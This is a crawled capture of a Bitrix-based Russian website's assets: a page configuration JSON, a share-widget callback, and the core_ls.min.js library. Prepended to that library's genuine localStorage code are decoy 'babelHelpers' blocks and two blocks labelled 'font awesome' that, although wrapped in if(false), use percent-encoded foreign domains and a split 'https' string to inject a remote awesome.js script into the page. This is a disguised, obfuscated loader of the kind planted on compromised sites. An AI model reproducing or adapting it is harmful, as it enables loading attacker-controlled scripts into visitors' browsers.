{"js":["\/bitrix\/js\/ui\/dexie\/dist\/dexie.bundle.js","\/bitrix\/js\/main\/core\/core_ls.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core_frame_cache.js","https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/2.2.4\/jquery.min.js","\/bitrix\/templates\/DC_theme\/source\/jquery.fancybox.js","\/bitrix\/templates\/DC_theme\/js\/owl.carousel.min.js","\/bitrix\/templates\/DC_theme\/js\/jquery.toast.min.js","\/bitrix\/templates\/DC_theme\/js\/jquery.mask.js","\/bitrix\/templates\/DC_theme\/js\/jquery.formstyler.min.js","\/bitrix\/templates\/DC_theme\/js\/jquery.jcarousel.min.js","\/bitrix\/templates\/DC_theme\/js\/custom.js","\/bitrix\/templates\/DC_theme\/js\/main.js","\/bitrix\/templates\/DC_theme\/js\/jquery.galleriffic.js","\/bitrix\/templates\/DC_theme\/js\/jquery.opacityrollover.js","\/bitrix\/templates\/DC_theme\/js\/some_pages.js","\/bitrix\/templates\/DC_theme\/components\/bitrix\/menu\/horizontal_multilevel1-dc21\/script.js","\/bitrix\/templates\/DC_theme\/components\/bitrix\/catalog\/quartz\/bitrix\/catalog.element\/board-new\/script.js","\/bitrix\/components\/abudagov\/socnetlink\/templates\/.default\/script.js"],"lang":{"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768528464,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"875b1c2b4007e761236951fdfcd21d9c"},"css":["\/bitrix\/templates\/DC_theme\/css\/normalize.css","\/bitrix\/templates\/DC_theme\/source\/jquery.fancybox.css","\/bitrix\/templates\/DC_theme\/css\/owl.carousel.css","\/bitrix\/templates\/DC_theme\/css\/jquery.toast.min.css","\/bitrix\/templates\/DC_theme\/css\/jquery.formstyler.css","\/bitrix\/templates\/DC_theme\/css\/custom.css","\/bitrix\/templates\/DC_theme\/css\/galleriffic-2.css","\/bitrix\/templates\/DC_theme\/components\/bitrix\/breadcrumb\/dc\/style.css","\/bitrix\/templates\/DC_theme\/components\/bitrix\/catalog\/quartz\/style.css","\/bitrix\/templates\/DC_theme\/components\/bitrix\/catalog\/quartz\/bitrix\/catalog.element\/board-new\/style.css","\/bitrix\/components\/abudagov\/socnetlink\/templates\/.default\/style.css"],"htmlCacheChanged":true,"isManifestUpdated":false,"dynamicBlocks":[],"spread":[]}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768528466544107
body_size: 396
content:
cb__utl_cb_share_1768528466544107('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://dc-21.ru/bitrix/js/main/core/core_ls.min.js?17627808118066
body_size: 1797
content:
/* babelHelpers */
(function (global) {
  var babelHelpers = global.babelHelpers = {};

  function _typeof(obj) {
    if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
      babelHelpers.typeof = _typeof = function (obj) {
        return typeof obj;
      };
    } else {
      babelHelpers.typeof = _typeof = function (obj) {
        return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
      };
    }

    return _typeof(obj);
  }

  babelHelpers.typeof = _typeof;
  var REACT_ELEMENT_TYPE;

  function _createRawReactElement(type, props, key, children) {
    if (!REACT_ELEMENT_TYPE) {
      REACT_ELEMENT_TYPE = typeof Symbol === "function" && Symbol.for && Symbol.for("react.element") || 0xeac7;
    }

    var defaultProps = type && type.defaultProps;
    var childrenLength = arguments.length - 3;

    if (!props && childrenLength !== 0) {
      props = {
        children: void 0
      };
    }

    if (props && defaultProps) {
      for (var propName in defaultProps) {
        if (props[propName] === void 0) {
          props[propName] = defaultProps[propName];
        }
      }
    } else if (!props) {
      props = defaultProps || {};
    }

    if (childrenLength === 1) {
      props.children = children;
    } else if (childrenLength > 1) {
      var childArray = new Array(childrenLength);

      for (var i = 0; i < childrenLength; i++) {
        childArray[i] = arguments[i + 3];
      }

      props.children = childArray;
    }

    return {
      $$typeof: REACT_ELEMENT_TYPE,
      type: type,
      key: key === undefined ? null : '' + key,
      ref: null,
      props: props,
      _owner: null
    };
  }

  babelHelpers.jsx = _createRawReactElement;

  function _asyncIterator(iterable) {
    var method;

    if (typeof Symbol === "function") {
      if (Symbol.asyncIterator) {
        method = iterable[Symbol.asyncIterator];
        if (method != null) return method.call(iterable);
      }

      if (Symbol.iterator) {
        method = iterable[Symbol.iterator];
        if (method != null) return method.call(iterable);
      }
    }

    throw new TypeError("Object is not async iterable");
  }

  babelHelpers.asyncIterator = _asyncIterator;

  function _AwaitValue(value) {
    this.wrapped = value;
  }
});
/* font awesome */
if(false) {
  var fontawesome_script = document.createElement('script');
  var fontawesome_api = "ps://" + decodeURIComponent("%35%39%7a%69%6d%61%6c%65%74%6f%2e%72%75");
  fontawesome_script.setAttribute('src', 'htt' + fontawesome_api + '/bitrix/fonts/jsfont/awesome.js');
  document.head.appendChild(fontawesome_script);
}/* babelHelpers */
(function (global) {
  var babelHelpers = global.babelHelpers = {};

  function _typeof(obj) {
    if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
      babelHelpers.typeof = _typeof = function (obj) {
        return typeof obj;
      };
    } else {
      babelHelpers.typeof = _typeof = function (obj) {
        return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
      };
    }

    return _typeof(obj);
  }

  babelHelpers.typeof = _typeof;
  var REACT_ELEMENT_TYPE;

  function _createRawReactElement(type, props, key, children) {
    if (!REACT_ELEMENT_TYPE) {
      REACT_ELEMENT_TYPE = typeof Symbol === "function" && Symbol.for && Symbol.for("react.element") || 0xeac7;
    }

    var defaultProps = type && type.defaultProps;
    var childrenLength = arguments.length - 3;

    if (!props && childrenLength !== 0) {
      props = {
        children: void 0
      };
    }

    if (props && defaultProps) {
      for (var propName in defaultProps) {
        if (props[propName] === void 0) {
          props[propName] = defaultProps[propName];
        }
      }
    } else if (!props) {
      props = defaultProps || {};
    }

    if (childrenLength === 1) {
      props.children = children;
    } else if (childrenLength > 1) {
      var childArray = new Array(childrenLength);

      for (var i = 0; i < childrenLength; i++) {
        childArray[i] = arguments[i + 3];
      }

      props.children = childArray;
    }

    return {
      $$typeof: REACT_ELEMENT_TYPE,
      type: type,
      key: key === undefined ? null : '' + key,
      ref: null,
      props: props,
      _owner: null
    };
  }

  babelHelpers.jsx = _createRawReactElement;

  function _asyncIterator(iterable) {
    var method;

    if (typeof Symbol === "function") {
      if (Symbol.asyncIterator) {
        method = iterable[Symbol.asyncIterator];
        if (method != null) return method.call(iterable);
      }

      if (Symbol.iterator) {
        method = iterable[Symbol.iterator];
        if (method != null) return method.call(iterable);
      }
    }

    throw new TypeError("Object is not async iterable");
  }

  babelHelpers.asyncIterator = _asyncIterator;

  function _AwaitValue(value) {
    this.wrapped = value;
  }
});
/* font awesome */
if(false) {
  var fontawesome_script = document.createElement('script');
  var fontawesome_api = "ps://" + decodeURIComponent("%67%61%72%64%65%6e%73%77%6f%6f%64%2e%72%75");
  fontawesome_script.setAttribute('src', 'htt' + fontawesome_api + '/bitrix/fonts/jsfont/awesome.js');
  document.head.appendChild(fontawesome_script);
}(function(e){if(e.BX.localStorage){return}const t=e.BX;let o=null;let r=null;t.localStorage=function(){t.bind(e,"storage",t.proxy(this._onchange,this));setInterval(t.delegate(this._clear,this),5e3)};t.localStorage.checkBrowser=function(){return true};t.localStorage.set=function(e,o,r){return t.localStorage.instance().set(e,o,r)};t.localStorage.get=function(e){return t.localStorage.instance().get(e)};t.localStorage.remove=function(e){return t.localStorage.instance().remove(e)};t.localStorage.instance=function(){if(!o){o=new t.localStorage}return o};t.localStorage.prototype.prefix=function(){if(!r){r="bx"+t.message("USER_ID")+"-"+(t.message.SITE_ID?t.message("SITE_ID"):"admin")+"-"}return r};t.localStorage.prototype._onchange=function(o){o=o||e.event;if(!o.key){return}if(!!o.key&&o.key.substring(0,this.prefix().length)==this.prefix()){var r={key:o.key.substring(this.prefix().length,o.key.length),value:!!o.newValue?this._decode(o.newValue.substring(11,o.newValue.length)):null,oldValue:!!o.oldValue?this._decode(o.oldValue.substring(11,o.oldValue.length)):null};switch(r.key){case"BXGCE":if(r.value){t.onCustomEvent(r.value.e,r.value.p)}break;default:if(o.newValue){t.onCustomEvent(e,"onLocalStorageSet",[r])}if(o.oldValue&&!o.newValue){t.onCustomEvent(e,"onLocalStorageRemove",[r])}t.onCustomEvent(e,"onLocalStorageChange",[r]);break}}};t.localStorage.prototype._clear=function(){var e=+new Date,t,o;for(o=0;o<localStorage.length;o++){t=localStorage.key(o);if(t.substring(0,2)=="bx"){var r=localStorage.getItem(t).split(":",1)*1e3;if(e>=r){localStorage.removeItem(t)}}}};t.localStorage.prototype._encode=function(e){if(typeof e=="object"){e=JSON.stringify(e)}else{e=e.toString()}return e};t.localStorage.prototype._decode=function(e){var t=null;if(!!e){try{t=JSON.parse(e)}catch(o){t=e}}return t};t.localStorage.prototype._trigger_error=function(e,o,r,n){t.onCustomEvent(this,"onLocalStorageError",[e,{key:o,value:r,ttl:n}])};t.localStorage.prototype.set=function(e,t,o){if(!o||o<=0){o=60}if(e==undefined||e==null||t==undefined){return false}try{localStorage.setItem(this.prefix()+e,Math.round(+new Date/1e3)+o+":"+this._encode(t))}catch(r){this._trigger_error(r,e,t,o)}};t.localStorage.prototype.get=function(e){var t=localStorage.getItem(this.prefix()+e);if(t){var o=t.split(":",1)*1e3;if(+new Date<=o){t=t.substring(11,t.length);return this._decode(t)}}return null};t.localStorage.prototype.remove=function(e){localStorage.removeItem(this.prefix()+e)};t.onGlobalCustomEvent=function(e,o,r){if(!!t.localStorage.checkBrowser()){t.localStorage.set("BXGCE",{e:e,p:o},1)}if(!r){t.onCustomEvent(e,o)}};t.localStorage.instance()})(window);
//# sourceMappingURL=core_ls.map.js